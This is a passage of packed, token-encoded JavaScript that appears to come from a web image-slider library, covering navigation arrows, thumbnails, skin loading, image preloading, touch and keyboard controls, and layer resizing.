a="2D",b="2D",d="2D",e="2D";a=R.$1p.T("aB")&&R.$1p.T("aB").1c("%")!=-1?c.19()/1j*1d(R.$1p.T("aB"))-R.$1p.19()/2+1d(c.1a("4n-1I")):1d(R.$1p.T("aB"))*f.1x.1D,b=R.$1p.T("aA")&&R.$1p.T("aA").1c("%")!=-1?c.19()/1j*1d(R.$1p.T("aA"))-R.$1p.19()/2+1d(c.1a("4n-3L")):1d(R.$1p.T("aA"))*f.1x.1D,d=R.$1p.T("az")&&R.$1p.T("az").1c("%")!=-1?c.1b()/1j*1d(R.$1p.T("az"))-R.$1p.1b()/2+1d(c.1a("4n-1Z")):1d(R.$1p.T("az"))*f.1x.1D,e=R.$1p.T("ay")&&R.$1p.T("ay").1c("%")!=-1?c.1b()/1j*1d(R.$1p.T("ay"))-R.$1p.1b()/2+1d(c.1a("4n-1T")):1d(R.$1p.T("ay"))*f.1x.1D,R.$1p.1a({1I:a,3L:b,1Z:d,1T:e})}},f.1q={2c:{1h:S(){f.o.d0&&R.aj.1h(),(f.o.9L||f.o.bB)&&R.1T.1h()},aj:{1h:S(){a(\'<a 2m="ls-1q-1p ls-31-2H" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("2H")}).2f(c),a(\'<a 2m="ls-1q-1p ls-31-1P" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("1P")}).2f(c),f.o.fZ&&R.9i()},9i:S(){c.1y(".ls-31-2H, .ls-31-1P").1a({3g:"3k"}),c.on("6S."+e,S(){f.1q.2c.e2||c.1y(".ls-31-2H, .ls-31-1P").1X(!0,!0).5n(55)}).on("6h."+e,S(){c.1y(".ls-31-2H, .ls-31-1P").1X(!0,!0).5z(55)})}},1T:{1h:S(){R.1O=a(\'<1z 2m="ls-1q-1p ls-1T-31-1O" />\').2f(c),f.o.bB&&"9h"!=f.o.6e&&R.b0.1h(),f.o.9L?R.hh():"9h"!=f.o.6e&&R.hi(),f.o.bC&&"9h"!=f.o.6e&&R.9i(),"9h"==f.o.6e&&(R.1O.2i("ls-hl-4z"),R.4z.1h())},b0:{1h:S(){18 b=R;a(\'<8b 2m="ls-1T-9d" />\').2f(c.1y(".ls-1T-31-1O"));2e(18 d=0;d<f.1f.3f;d++){18 g=a(\'<a 4t="#" />\').2f(c.1y(".ls-1T-9d")).T("1N",d+1).on("53."+e,S(b){b.3R(),c.4U(a(R).T("1N"))});"1r"==f.o.6e&&g.on("6S."+e,S(){18 d=a(R);c.1y(".ls-2q-1r-3F").1a({1I:1d(b.7X.1a("4n-1I")),1Z:1d(b.7X.1a("4n-1Z"))}),b.ah.on("4g."+e,S(){0===a(R).19()?b.ah.1a({65:"eb",72:"0 2D",1I:"2D"}):b.ah.1a({65:"hp",3M:-a(R).19()/2,1I:"50%"}),b.ah.1a("3g","3k").1X(!0,!0).5n(9b)}).1L("22",f.1f[d.T("1N")].T.2q),b.7X.1a({3g:"5r"}).1X().7S({1I:a(R).65().1I+(a(R).19()-b.7X.4J())/2},9b),b.eg.1a({3g:"3k",6f:"4y"}).1X().5n(9b)}).on("6h."+e,S(){b.eg.1X().5z(9b,S(){b.7X.1a({6f:"4H",3g:"5r"})})})}b.21.3j(f.1f.3z.1N),"1r"==f.o.6e&&b.21.1r()},21:{3j:S(a){"27"==1t a&&(a=f.1f.2A.1N),a--,c.1y(".ls-1T-9d a").4f("ls-31-3j"),c.1y(".ls-1T-9d a:eq( "+a+" )").2i("ls-31-3j")},1r:S(){18 b=f.1q.2c.1T.b0,d=a(\'<1z 2m="ls-2q-1r"><1z 2m="ls-2q-1r-b4"><1z 2m="ls-2q-1r-bg"></1z><1z 2m="ls-2q-1r-3F"><3F></1z><8b></8b></1z></1z>\').2f(c.1y(".ls-1T-9d"));c.1y(".ls-2q-1r, .ls-2q-1r-3F").1a({19:f.o.et,1b:f.o.9C}),b.7X=c.1y(".ls-2q-1r"),b.ah=b.7X.1y("3F").1a({1b:f.o.9C}),b.eg=c.1y(".ls-2q-1r-b4").1a({6f:"4H",3g:"5r"}),d.2f(c.1y(".ls-1T-9d"))}}},hh:S(){R.ab=a(\'<a 2m="ls-31-3i" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("3i")}).af(c.1y(".ls-1T-31-1O")),R.a4=a(\'<a 2m="ls-31-1X" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("1X")}).2f(c.1y(".ls-1T-31-1O")),f.o.9a?R.a1("3i"):R.a1("1X")},a1:S(a){if(f.o.9L)2J(a){1g"3i":R.ab.2i("ls-31-3i-3j"),R.a4.4f("ls-31-1X-3j");1A;1g"1X":R.ab.4f("ls-31-3i-3j"),R.a4.2i("ls-31-1X-3j")}},hi:S(){a(\'<8b 2m="ls-31-hy ls-31-r6" />\').af(c.1y(".ls-1T-31-1O")),a(\'<8b 2m="ls-31-hy ls-31-r7" />\').2f(c.1y(".ls-1T-31-1O"))},9i:S(){18 a=R;a.1O.1a({3g:"3k"}),c.on("6S."+e,S(){f.1q.2c.e2||a.1O.1X(!0,!0).5n(55)}).on("6h."+e,S(){a.1O.1X(!0,!0).5z(55)})},ep:S(a){if(f.o.bC&&!c.6W("ls-1r"))2J(a){1g"on":f.1q.2c.1T.4z.1O.1a({6f:"4H",3g:"5r"});1A;1g"7R":f.1q.2c.1T.4z.1O.1a({6f:"4y",3g:"3k"})}},4z:{1h:S(){18 b=R;R.1O=a(\'<1z 2m="ls-1q-1p ls-2q-1O"></1z>\').2f(c),a(\'<1z 2m="ls-2q"><1z 2m="ls-2q-b4"><1z 2m="ls-2q-23-4D"><1z 2m="ls-2q-23"></1z></1z></1z></1z>\').2f(R.1O),R.$1p=c.1y(".ls-2q-23-4D"),"b7"in 1i?R.$1p.2i("ls-re"):R.$1p.on("6S."+e,S(){a(R).2i("ls-2q-23-1r")}).on("6h."+e,S(){a(R).4f("ls-2q-23-1r"),f.1q.2c.1T.4z.2a()}).on("97."+e,S(b){18 c=1d(b.b9-a(R).6o().1I)/a(R).19()*(a(R).19()-a(R).1y(".ls-2q-23").19());a(R).1y(".ls-2q-23").1X().1a({3M:c})});2e(18 d=0;d<f.1f.3f;d++){18 g=d+1,h=a(\'<a 4t="#" 2m="ls-7e-\'+(d+1)+\'"><3F 22="\'+f.1f[g].T.2q+\'"></a>\');h.T("1N",g).on("53."+e,S(b){b.3R(),c.4U(a(R).T("1N"))}).2f(c.1y(".ls-2q-23")),"b7"in 1i||h.on("6S."+e,S(){a(R).3S().1X().bb(55,f.o.em/1j)}).on("6h."+e,S(){a(R).3S().6W("ls-7e-3j")||a(R).3S().1X().bb(55,f.o.el/1j)})}f.1q.2c.1T.ab&&f.1q.2c.1T.a4&&(f.1q.2c.1T.1O=a(\'<1z 2m="ls-1T-31-1O ls-rS-4z"></1z>\').2f(c),f.1q.2c.1T.ab.aS().on("53."+e,S(a){a.3R(),c.4U("3i")}).2f(f.1q.2c.1T.1O),f.1q.2c.1T.a4.aS().on("53."+e,S(a){a.3R(),c.4U("1X")}).2f(f.1q.2c.1T.1O)),f.o.bC&&b.9i()},9i:S(){18 a=R;a.1O.1a("3g","3k"),f.1q.2c.1T.1O&&(f.1q.2c.1T.1O="5r"==f.1q.2c.1T.1O.1a("3g")?f.1q.2c.1T.1O:c.1y(".ls-hl-4z"),f.1q.2c.1T.1O.1a("3g","3k")),c.on("6S."+e,S(){c.2i("ls-1r"),f.1q.2c.e2||(a.1O.1X(!0,!0).5n(55),f.1q.2c.1T.1O&&f.1q.2c.1T.1O.1X(!0,!0).5n(55))}).on("6h."+e,S(){c.4f("ls-1r"),a.1O.1X(!0,!0).5z(55),f.1q.2c.1T.1O&&f.1q.2c.1T.1O.1X(!0,!0).5z(55)})},67:S(b){18 d=b?b:f.1f.1P.1N;c.1y(".ls-2q-23 a:4Y(.ls-7e-"+d+" )").3S().3c(S(){a(R).4f("ls-7e-3j").1X().bb(bk,f.o.el/1j)}),c.1y(".ls-2q-23 a.ls-7e-"+d).3S().2i("ls-7e-3j").1X().bb(bk,f.o.em/1j)},2a:S(){if(!c.1y(".ls-2q-23-4D").6W("ls-2q-23-1r")){18 a=!!c.1y(".ls-7e-3j").1n&&c.1y(".ls-7e-3j").4p();if(a){18 b=a.65().1I+a.19()/2,d=c.1y(".ls-2q-23-4D").19()/2-b;d=d<c.1y(".ls-2q-23-4D").19()-c.1y(".ls-2q-23").19()?c.1y(".ls-2q-23-4D").19()-c.1y(".ls-2q-23").19():d,d=d>0?0:d,c.1y(".ls-2q-23").7S({3M:d},rT)}}},1x:S(){f.1q.2c.1T.ep("on");18 a=f.X.3W.19.1c("%")==-1?1d(f.X.3W.9V):c.19(),b=c.1y(".ls-2q"),d=f.o.bG.1c("%")==-1?1d(f.o.bG):1d(a/1j*1d(f.o.bG));c.1y(".ls-2q-23 a").1a({19:1d(f.o.et*f.1x.1D),1b:1d(f.o.9C*f.1x.1D)}),c.1y(".ls-2q-23 a:ev").1a({72:0}),c.1y(".ls-2q-23").1a({1b:1d(f.o.9C*f.1x.1D)}),b.1a({19:d*1u.3C(1j*f.1x.1D)/1j}),b.19()>c.1y(".ls-2q-23").19()&&b.1a({19:c.1y(".ls-2q-23").19()}),f.1q.2c.1T.ep("7R")}}}},47:{4g:S(){c.2i("ls-"+f.o.47);18 g,b=f.o.93+f.o.47+"/47.1a",d=a(a("aC").1n?"aC":"3A");a(\'4Q[4t="\'+b+\'"]\').1n?(g=a(\'4Q[4t="\'+b+\'"]\'),f.1q.47.68||(f.1q.47.68=!0,f.2E.eB=5t(S(){2k f.2E.eB,f.X.1h()},bI))):2w.hL?(2w.hL(b),g=a(\'4Q[4t="\'+b+\'"]\')):g=a(\'<4Q hM="hP" 4t="\'+b+\'" 1V="4N/1a" />\').2f(d),g.on("4g."+e,S(){f.1q.47.68||(f.1q.47.68=!0,f.2E.eE=5t(S(){2k f.2E.eE,f.X.1h()},bI))}),a(1i).on("4g."+e,S(){f.1q.47.68||(f.1q.47.68=!0,f.2E.eF=5t(S(){2k f.2E.eF,f.X.1h()},bI))}),f.2E.eH=5t(S(){f.1q.47.68||(f.1q.47.68=!0,2k f.2E.eH,f.X.1h())},3t)}},49:{1h:S(){R.21(),R.1x()},21:S(){R.$1p=a(\'<1z 2m="ls-1q-1p ls-49"></1z>\').2f(c),"5r"!=R.$1p.1a("3g")||R.$1p.1y("3F").1n||(R.6n=S(){f.1q.49.$1p.1a({3g:"3k",6f:"4y"}).5n(6c,S(){f.1q.49.6n=!1})},R.5c=a("<3F>").1L("22",f.o.93+f.o.47+"/49.dM").2f(R.$1p),R.hU="4C"==1t 1d(c.1a("4n-1T"))?1d(c.1a("4n-1T")):0)},1x:S(){R.5c&&(R.5c.1b()>0?R.hU>0?R.$1p.1a({1b:R.5c.1b()/2}):R.$1p.1a({1b:R.5c.1b(),5k:-R.5c.1b()/2}):f.2E.hV=5t(S(){2k f.2E.hV,f.1q.49.1x()},50))}},2b:{1h:S(){f.o.fj&&R.4o.5P(),f.o.fi&&R.3O.5P();18 b=!1;b=f.o.ff?a("<1z>").jE(c):a(\'[T-2G-2e="\'+c.1L("id")+\'"], [T-2G-2e="\'+e+\'"]\'),b.1n&&(b.2i("ls-1q-1p"),R.2G.5P(b))},4o:{5P:S(){R.$1p=a("<1z>").2i("ls-1q-1p ls-4o-hZ").2f(c)}},3O:{5P:S(){R.$1p=a("<1z>").2i("ls-1q-1p ls-3O-hZ").2f(c),R.$1p.8J(a(\'<1z 2m="ls-ct-8d"></1z><1z 2m="ls-ct-1I"><1z 2m="ls-ct-3P"><1z 2m="ls-ct-i0"><1z 2m="ls-ct-i2"></1z></1z></1z></1z><1z 2m="ls-ct-3L"><1z 2m="ls-ct-3P"><1z 2m="ls-ct-i0"><1z 2m="ls-ct-i2"></1z></1z></1z></1z>\')),R.$1p.T("2R",{2T:R.$1p.1a("2T")})}},2G:{$5e:[],$1p:[],$eL:[],$7r:[],$bc:[],eP:[],9Z:[],74:[],5P:S(b){18 g,d=a(2w),h=R,i=S(a,b){g=(a.b9?a.b9:f.1l.i9)-h.$1p[b].6o().1I-h.74[b]/2,g<0&&(g=0),g>h.9Z[b]-h.74[b]&&(g="eV( 1j% - "+f.1q.2b.2G.74[b]+"px )"),h.$7r[b].1a({1I:g}),f.W.1G&&f.W.1G.3w("52"==1t g?f.W.1e.1m.3w:g/(h.9Z[b]-h.74[b])*f.W.1e.1m.3w)},j=S(b,c){a(2w).7R("97."+e),a("3A").6b("ag",!1).4f("ls-ag"),f.o.a3&&!f.1w.2u.6D||f.X.51||!f.W.1G||f.o.5D||(f.W.1e.1m.2u.eW===!0?f.W.1e.1m.82():f.W.1e.1m.2M())};a.3c(b,S(b,c){h.$5e[b]=a(c).2i("ls-2G-4D "+e),h.$1p[b]=a("<1z>").2i("ls-2G").2f(h.$5e[b]),h.$eL[b]=a("<1z>").2i("ls-jU").2f(h.$1p[b]),h.$7r[b]=a("<1z>").2i("ls-2G-X-4D").2f(h.$5e[b]),h.$bc[b]=a("<1z>").2i("ls-2G-X").2f(h.$7r[b]),h.74[b]=h.$7r[b].19(),h.$7r[b].1a({5k:-h.$bc[b].4E()/2}),h.$5e[b].on("96."+e,S(a){i(a,b)}),h.$5e[b].on("jW."+e+" ii."+e,S(c){f.W.1e.1m.5d(0),a("3A").6b("ag",!0).2i("ls-ag"),a(2w).on("97."+e,S(a){i(a,b)}),i(c,b)}),d=d.1s(h.$bc[b])}),d.on("jY."+e+"ij."+e,S(b){a(b.5f).3K(c).1n||(f.W.1G&&f.W.1e.1m.2u.7d&&f.W.1G.3w()!==f.W.1e.1m.3w&&f.1H.2O(f.W.1e.1m,{7d:!1}),j(b))})}}},bh:{1h:S(){R.$1p=a("<1z>").1a({3g:"3k"}).2i("ls-1q-1p ls-im-4D").2f(c),a("<1z>").2i("ls-im-k2").2f(R.$1p)},6n:S(){R.$1p.3X(k3).5n(55)},4X:S(){R.$1p.1X(!0,!0).5z(55)}}},f.2c={2F:"1P",1h:S(){f.1f.3f>1&&(R.21.iq(),R.21.it())},21:{iq:S(){f.o.g5&&a("3A").on("k6."+e,S(a){f.X.k7||f.X.k8||(37==a.iv?f.2c.2H():39==a.iv&&f.2c.1P())})},it:S(){"b7"in 1i&&f.o.g1&&(f.X.$5p.on("ii."+e,S(a){18 b=a.62?a.62:a.95.62;1==b.1n&&(f.1l.bj=f.1l.9W=b[0].cG)}),f.X.$5p.on("96."+e,S(a){18 b=a.62?a.62:a.95.62;1==b.1n&&(f.1l.9W=b[0].cG),1u.3G(f.1l.bj-f.1l.9W)>45&&a.3R()}),f.X.$5p.on("ij."+e,S(a){1u.3G(f.1l.bj-f.1l.9W)>45&&(f.1l.bj-f.1l.9W>0?c.4U("9U"):c.4U("9T"))}))}},2H:S(){R.2F="2H",R.bn="2H",f.1w.21.aj("2H")},1P:S(){R.2F="1P",R.bn="1P",f.1w.21.aj("1P")},3i:S(){f.1H.2O(f.1w,{6D:!0,43:!1}),f.1w.2u.a7===!0&&f.1H.2O(f.1w,{a7:!1}),f.1q.2c.1T.a1("3i"),f.1w.2u.a6||1!==f.W.1G.57()&&f.W.1e.1m.82(),f.1w.3i()},1X:S(){f.1q.2c.1T.a1("1X"),f.o.a3&&f.W.1e.1m.5d(),f.1w.1X()}},f.5O={1h:S(){f.X.$7x.1y(".ls-23 3F").3c(S(){18 b=a(R),c=b[0],d={};if(b.is(".ls-2P, .ls-bg")){if(c.ax("19")&&(d.19=c.ax("19")),c.ax("1b")&&(d.1b=c.ax("1b")),c.bo&&(d.bo=c.bo),c.bp&&f.o.dP){d.bq=c.bp,d.7J=c.cN;18 e=d.bq.1E(",").ks(S(b){1J 1d(a.41(b).1E(" ")[1])});d.4q=1u.3U.kt(2C,e)}b.7i("19").7i("1b").7i("bo").7i("bp"),a.4K(d)||(b.T(f.1k.1h.1Q).77=d)}b.T("22")?d.7J&&b.T("22",d.7J):b.T("22",d.7J?d.7J:c.22),b.1L("22","T:5c/ku;kv,kw///kx")})},cL:S(b,d){if(f.1f[b].94!==!0){R.7b=b,d?(R.9S=d,f.1H.2O(f.X,{ao:!0}),f.1q.bh.6n()):R.9S=!1,f.X.jg&&c.1a({6f:"4y"}),R.6t=[];18 g,h,e=R;f.X.$7x.1y(".ls-23:eq("+(e.7b-1)+") *").3c(S(){g=a(R),h=R;18 b=g.T(f.1k.1h.1Q);if(g.is("3F")){g.T("22")&&g.1L("22",g.T("22")),b&&b.77&&b.77.bq&&f.o.dP&&(h.bp=b.77.bq);18 c=h.22,d=!!(b&&b.77&&b.77.7J)&&b.77.7J;d&&c!==d&&g.is(".ls-bg")&&(c=d,f.1f[e.7b].T.$2g.1L("22",c)),f.5O.6t.4P([c,g])}2x"3k"!==g.1a("2g-5c")&&g.1a("2g-5c").1c("70")!==-1&&f.5O.6t.4P([g.1a("2g-5c").4d(/70\\((.*)\\)/)[1].2l(/"/gi,""),g])}),f.W.4s&&f.o.91&&f.5O.6t.4P([f.o.91,a()]),R.jh||R.4z(),0===R.6t.1n?R.4m():R.3i()}2x f.X.bs&&d&&(f.1x.cQ(f.1e.3b("1P, bg")),f.1x.1e(d))},4z:S(){2e(18 a=f.X.4z.1o(S(a,b,c){1J c.1c(a)==b}),b=a.1n,c=0;c<b;c++){18 d=4e f1;d.22=a[c]}R.jh=!0},3i:S(){f.24&&(f.1C.1s("8c","5O"),f.1C.1s("59","5O.6y",R.7b)),R.f2=0;2e(18 b,a=R,c=S(){++a.f2==a.6t.1n&&(f.24&&f.1C.8K(),a.4m())},d=S(){f.24&&(b=R.22.8W(R.22.f3("/")+1,R.22.1n),f.1C.1s("59","5O.f4",b)),R.cR.T("iN",R.19),R.cR.T("iT",R.1b),c()},e=S(){f.24&&(b=R.22.8W(R.22.f3("/")+1,R.22.1n),f.1C.1s("2y","5O.kK",b)),c()},g=0;g<R.6t.1n;g++){18 h=4e f1;h.bt("6O",e,!1),h.bt("4g",d,!1),h.22=R.6t[g][0],h.cR=R.6t[g][1]}},4m:S(){18 b=R;R.9S?(f.1e.5v(R.7b),S c(){if(0!==f.1f[b.7b].$1e.1n)f.2E.f7=5t(c,1j);2x{2k f.2E.f7,f.1H.2O(f.W.1e.1B,{aR:!0}),a(".ls-2q-1O, .ls-31-1P, .ls-31-2H, .ls-1T-31-1O").1a({6f:"4y"}),f.1f[b.7b].94=!0;18 d=!(!1i.2v.7u.ai&&f.1e.3b("1P,in,3y,bz").1n),e=!(!1i.2v.7u.cs&&f.1e.3b("1P,in,3Q,bz").1n),g=S(){f.1q.bh.4X(),f.X.bs?(f.1x.cQ(f.1e.3b("1P, bg")),f.1x.1e(b.9S)):b.9S()};d&&e?g():f.4B.cT=aT(S(){(d||1i.2v.7u.ai)&&(e||1i.2v.7u.cs)&&(aE(f.4B.cT),2k f.4B.cT,g())},50)}}()):f.1e.5v(R.7b,!0),f.1H.2O(f.X,{ao:!1})}},f.1x={cQ:S(a){R.$9Q=a.1s(f.1e.3b("3j")),f.1f.1P.T.$2n.1n&&(R.$9Q=R.$9Q.1s(f.1f.1P.T.$2n))},5s:S(){1J!!2w.3A.7N(b)&&(f.2s.3Z("fb")&&c.4h("fb",f.2s.4L()),R.X(),R.2c(),R.1e(),R.2Y(),R.49(),R.2b(),f.W.1e.1m.5S&&f.o.dQ&&(f.1H.fc(),f.W.1e.1m.5P(!0)),5j(f.2s.3Z("fd")&&c.4h("fd",f.2s.4L())))},bu:S(){a(1i).bM(1u.6p(f.X.48)-(f.1l.4G-f.X.1b)/2)},X:S(){if(!2w.3A.7N(b))1J!1;18 h,j,d=f.X.$cW?f.X.$cW:f.1H.fg("19"),e=f.X.3W,g=f.X.$cX?d.19()/1j*f.X.$cX:d.19(),i=e.1V,k=0!==e.4q?e.4q:g,l="2D"===e.3M?0:e.3M,m="2D"===e.8Z?0:e.8Z;if(f.X.2u.6T?c[0].1S.4q="":0!==e.4q&&(c[0].1S.4q=e.4q+"px"),k.1c("%")!==-1&&(k=g/1j*1d(k)),g-=l+m,g>k&&k>=0&&(g=k),f.o.cC&&("63"===i||"6q"===i&&"cZ"!==f.o.al)){18 o=(c.4p(),d.6o().1I),p=1d(d.1a("4n-1I"))||0,q=1d(d.1a("6x-1I-19"))||0;c[0].1S.4q="3k",c[0].1S.3M=-(o+p+q)+"px",g=f.1l.8Y||a(1i).19()}2J(g-=e.bx,f.X.2u.6T&&(g=f.1l.19),i){1g"1W":f.X.2u.6T?(f.1l.1D>e.1D?R.1D=f.1l.1b/e.1b:R.1D=f.1l.19/e.19,g=1u.6p(e.19*R.1D),h=1u.6p(e.1b*R.1D)):(R.1D=g/e.19,h=1u.6p(e.1b*R.1D));1A;1g"63":g<f.o.7c?(R.1D=g/f.o.7c,h=1u.6p(e.1b*R.1D)):f.X.2u.6T?f.1l.1D>e.9N/e.1b?(R.1D=f.1l.1b/e.1b,h=f.1l.1b):(R.1D=f.1l.19/e.9N,h=e.1b*R.1D):(R.1D=1,h=e.1b);1A;1g"6q":2J(f.o.al.4I()){1g"5o":h=f.1l.4G-e.bA;1A;1g"fp":h=f.1l.4G-e.bA,f.X.2u.6T||(h-=f.X.d4?f.X.d4:f.X.48);1A;1g"cZ":g=c.4p().19()-e.bx,h=c.4p().1b()-e.bA}j=g/h,j<e.1D?R.1D=g/e.9N:R.1D=h/e.d5;1A;1g"fs":1g"d6":R.1D=1,g=e.19,h=e.1b,f.o.5C=1,b.1S.4q="3k"}R.1D=f.o.5C&&f.o.5C>0&&R.1D>f.o.5C?f.o.5C:R.1D,b.1S.19=g+"px",b.1S.1b=h+"px",f.X.19=g,f.X.1b=h},3N:S(b){2e(18 c=(""+b).1E(" "),d="",e=f.o.5C&&f.o.5C>0&&R.1D>f.o.5C?f.o.5C:R.1D,g=0,h=c.1n;g<h;g++)d+=c[g].1c("%")===-1?1u.6u(1d(c[g])*e)+"px ":c[g]+" ";1J a.41(d)},1e:S(b){if(R.$9Q){f.24&&f.1C.1s("8c","1x");18 c=R,d=R.1D,e=R.$9Q,g=f.X.3W,h=f.X.19,i=f.X.1b,j=h/i,k=[],l=[],m=[],n=[],o=0,p=0,q="1W"===g.1V&&f.o.5C!==-1?g.19:g.9N,r="1W"===g.1V&&f.o.5C!==-1?g.1b:g.d5;"6q"===g.1V||"63"===g.1V||"1W"===g.1V?(o=q>0?(h-q*d)/2:0,p=r>0?(i-r*d)/2:0):(o=o<0?0:o,p=p<0?0:p);2e(18 s=0,t=e.1n;s<t;s++){18 y,z,A,u=a(e[s]),w=(e[s],u.T(f.1k.1h.1Q)),x=w.2R,B="fs"===w.2Q.65,C=B?0:o,D=B?0:p,E={19:B&&0!==x.8U?h/1j*x.8U:x.19*d,1b:B&&0!==x.8V?i/1j*x.8V:x.1b*d,6Z:x.6Z*d,6G:x.6G*d,6L:x.6L*d,6A:x.6A*d,6w:1u.6u(x.6w*d),6F:1u.6u(x.6F*d),6C:1u.6u(x.6C*d),6K:1u.6u(x.6K*d),3N:R.3N(x.3N)},F={3M:x.3M*d,5k:x.5k*d},G={},H={3N:E.3N};if(B&&(x.8V||x.8U)&&w.is.he&&(x.8V&&!x.8U&&(E.19=x.19*(E.1b/x.1b)),x.8U&&!x.8V&&(E.1b=x.1b*(E.19/x.19))),("4C"==1t x.19&&x.19<0||"2D"==x.19)&&f.24&&f.1C.1s("2y","1x.19",[s+1,x.19]),("4C"==1t x.1b&&x.1b<0||"2D"==x.1b)&&f.24&&f.1C.1s("2y","1x.1b",[s+1,x.1b]),w.is.co&&(E.6g=x.6g*d,f.1l.7P&&E.6g<w.4c.7Y?E.6g=w.4c.7Y:E.6g<w.4c.7W&&(E.6g=w.4c.7W),A=E.6g/x.6g,E.6g+="px","5o"!==x.bE&&(E.bE=3o(x.bE)*A+"px"),"5o"!==x.bD&&(E.bD=3o(x.bD)*A+"px")),w.is.5E||w.is.2n)if(w.is.5E){18 I=f.1f[w.is.cn].T.bJ;2J(y="27"!=1t I&&"lc"!==I?I:f.o.ad){1g"2D":1A;1g"ac":x.1D<j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D);1A;1g"fw":x.1D<j?(E.1b=i,E.19=E.1b*x.1D):(E.19=h,E.1b=E.19/x.1D);1A;1g"fx":E.19=h,E.1b=i}E.19=1u.6p(E.19),E.1b=1u.6p(E.1b);18 J=f.1f[w.is.cn].T.bK;2J(z="27"!=1t J?J.1E(" "):f.o.hW.1E(" "),z[0]){1g"1I":E.x=0;1A;1g"8d":E.x=(f.X.19-E.19)/2;1A;1g"3L":E.x=f.X.19-E.19;1A;5a:z[0].1c("%")!==-1?E.x=(f.X.19-E.19)/1j*1d(z[0]):E.x=1d(z[0])}if("27"!=1t z[1])2J(z[1]){1g"1Z":E.y=0;1A;1g"8d":E.y=(f.X.1b-E.1b)/2;1A;1g"1T":E.y=f.X.1b-E.1b;1A;5a:z[1].1c("%")!==-1?E.y=(f.X.1b-E.1b)/1j*1d(z[1]):E.y=1d(z[1])}E.3x="4S("+E.x+"px) 4T("+E.y+"px)",E["-ms-3x"]="4S("+E.x+"px) 4T("+E.y+"px)",E["-5i-3x"]="4S("+E.x+"px) 4T("+E.y+"px)"}2x w.is.2n&&(x.1D<j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D),E.x=(f.X.19-E.19)/2,E.y=(f.X.1b-E.1b)/2,E.19=1u.6p(E.19),E.1b=1u.6p(E.1b),E.3x="4S("+E.x+"px) 4T("+E.y+"px)",E["-ms-3x"]="4S("+E.x+"px) 4T("+E.y+"px)",E["-5i-3x"]="4S("+E.x+"px) 4T("+E.y+"px)");2x{if(w.2U.6q)2J(w.2U.bO){5a:1g"ac":x.1D<j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D);1A;1g"fw":x.1D>j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D)}E.4J=E.19+E.6Z+E.6L+E.6w+E.6C,E.4E=E.1b+E.6G+E.6A+E.6F+E.6K,F.19=G.19=E.4J,F.1b=G.1b=E.4E,x.1I.1c("%")!=-1?"1j%"===x.1I?0===C?E.1I=f.X.19/1j*1d(x.1I)-E.4J:E.1I=C+q*d/1j*1d(x.1I)-E.4J:"0%"===x.1I?0===C?E.1I=0:E.1I=C:0===C?E.1I=f.X.19/1j*1d(x.1I)-E.4J/2:E.1I=C+q*d/1j*1d(x.1I)-E.4J/2:E.1I=C+1d(x.1I)*d,F.1I=E.1I,x.1Z.1c("%")!=-1?"1j%"===x.1Z?0===D?E.1Z=f.X.1b/1j*1d(x.1Z)-E.4E:E.1Z=D+r*d/1j*1d(x.1Z)-E.4E:"0%"===x.1Z?0===D?E.1Z=0:E.1Z=D+0:0===D?E.1Z=f.X.1b/1j*1d(x.1Z)-E.4E/2:E.1Z=D+r*d/1j*1d(x.1Z)-E.4E/2:E.1Z=D+1d(x.1Z)*d,F.1Z=E.1Z}w.1W=E,k[s]=E,w.is.5E||w.is.2n||(w.2Q.df.1W=F,l[s]=F,m[s]=G,n[s]=H)}2e(18 K=0,L=k.1n;K<L;K++){18 M=a(e[K]),N=M.T(f.1k.1h.1Q);M.1a(k[K]),N.is.5E||N.is.2n?(N.is.5E||N.is.2n)&&(N.2h.$dd.1a({19:f.X.19,1b:f.X.1b}),N.2h.$9r.1a({19:f.X.19,1b:f.X.1b})):(M.1y(".1E-ll").1a(n[K]),c.2W(M,N,l[K],m[K]))}"27"!=1t b&&b(),f.24&&f.1C.8K("1x")}},2W:S(a,b,c,d){c&&b.2h.$1O.1a(c),d&&b.1v.1M&&b.2h.$7y.1a(d),g.2X.21(b.2h.$1O[0],{2j:!1,1a:{2r:b.2r.2P*f.1x.1D}}),b.1v.1M&&g.2X.21(b.2h.$7y[0],{2j:!1,1a:{2r:b.2r.1v*f.1x.1D}}),b.1r.1M&&g.2X.21(a[0],{2j:!1,1a:{2r:b.2r.1r*f.1x.1D}}),b.1Y.5l&&g.2X.21(b.1Y.5l,{2j:!1,1a:{2r:b.2r.4N*f.1x.1D}}),b.2t.5l&&g.2X.21(b.2t.5l,{2j:!1,1a:{2r:b.2r.4N*f.1x.1D}}),b.1B.1M&&g.2X.21(b.2h.$7U[0],{2j:!1,1a:{2r:b.2r.1B*f.1x.1D}})},84:S(a,b,c,d){if("5w"==1t c.x){2e(18 e=[],g=0;g<c.x.1n;g++)"52"==1t c.x[g]?e[g]=R.9K(a,c.x[g],"fA"):e[g]=c.x[g]*f.1x.1D;b.66.x=e}2x"52"==1t c.x?b.x=R.9K(a,c.x,"fA"):"27"!=1t c.x&&(b.x=c.x*f.1x.1D);if("5w"==1t c.y){2e(18 h=[],i=0;i<c.y.1n;i++)"52"==1t c.y[i]?h[i]=R.9K(a,c.y[i],"fB"):h[i]=c.y[i]*f.1x.1D;b.66.y=h}2x"52"==1t c.y?b.y=R.9K(a,c.y,"fB"):"27"!=1t c.y&&(b.y=c.y*f.1x.1D);if(d&&(b=d),"5w"==1t c.2Z){2e(18 j=[],k=0;k<c.2Z.1n;k++)j[k]=f.1H.2N.2Z(c.2Z[k],a);b.66.2Z=j}2x"52"==1t c.2Z&&(b.2Z=f.1H.2N.2Z(c.2Z,a))},8X:S(b,c){"27"!=1t c.19&&(a.7f(c.19)?b.19=1d(c.19)*f.1x.1D:"52"==1t c.19&&c.19.1c("%")!==-1&&(b.19=f.X.19/1j*1d(c.19))),"27"!=1t c.1b&&(a.7f(c.1b)?b.1b=1d(c.1b)*f.1x.1D:"52"==1t c.1b&&c.1b.1c("%")!==-1&&(b.1b=f.X.1b/1j*1d(c.1b))),c.3N&&(b.3N=f.1x.3N(c.3N))},28:S(b,c,d){c=a.41(c.2l("fD(","").2l(")",""));2e(18 